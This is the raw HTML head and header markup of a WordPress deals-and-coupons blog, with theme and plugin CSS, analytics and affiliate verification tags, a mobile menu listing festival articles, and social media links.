#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="9c26be11810f3f0eb2c95145-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://savewithnerds.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-19562 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-447 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div  class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div  class="main-wrap">
	
	
<div  class="off-canvas-backdrop"></div>
<div  class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div  class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div  class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div  class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
